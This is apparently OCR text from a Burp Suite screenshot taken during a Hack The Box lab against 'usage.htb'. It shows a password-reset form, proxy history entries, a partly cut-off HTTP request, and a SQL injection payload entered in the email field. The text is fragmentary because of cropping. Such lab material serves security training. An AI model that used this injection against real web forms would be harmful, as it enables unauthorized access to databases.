 Admin | Login
Daily Blogs
Collaborator
Sequencer
Decoder
Comparer
Not secure
usage.htb/forget-password
Scree
Scree
Usage
binary content; hiding 4xx responses; hiding empty folders
Reset Password
Method URL Params Status
sage.htb POST /forget-password ✓ 500
sage.htb POST /forget-password ✓ 302
sage.htb POST /forget-password ✓ 302
sage.htb POST /forget-password ✓ 500
sage.htb POST /forget-password ✓ 302
sage.htb POST /forget-password ✓ 302
sage.htb POST /forget-password ✓ 302
Email address does not match in our records!
E-Mail Address
' OR password='potato' -- -
Send Password Reset Link
st
Response
Raw
Hex
T /forget-password HTTP/1.1
t: usage.htb
tent-Length: 79
he-Control: max-age=0
rade-Insecure-Requests: 1
gin: http://usage.htb
tent-Type: application/x-www-form-urlencoded
r-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
ke Gecko) Chrome/121.0.6167.85 Safari/537.36
ept:
t/html,application/xhtml+xml,application/xml;q=0.9
ong,*/*;q=0.8,application/signed-exchange;v=b3;q=0
erer: http://usage.htb/forget-password
ept-Encoding: gzip, deflate, br
ept-Language: en-US,en;q=0.9
kie: XSRF-TOKEN=